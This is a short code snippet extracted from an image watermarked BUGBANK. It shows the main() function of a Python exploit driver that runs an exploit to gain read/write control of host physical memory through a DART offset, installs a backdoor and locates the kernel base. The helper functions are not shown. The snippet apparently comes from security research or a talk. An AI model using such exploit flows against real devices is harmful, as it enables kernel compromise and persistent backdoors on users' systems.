 1 def main():
2
3 #Running the exploit to gain full R/W host physical memory control
4 dart_offset = run_exploit()
5 if not dart_offset:
6 print "[-] Exploit failed."
7 return
8 ensure_backdoor_installed()
9 print "[+] Gained full R/W to physical memory!"
10
11 #Locating the kernel within the PAS
12 kernel_base = find_kernel_base(dart_offset)
13 print "[+] Kernel Base: 0x%016X" % kernel_base
14
15 if __name__ == "__main__":
16 main()
17
漏洞银行 | BUGBANK
WWW.BUGBANK.CN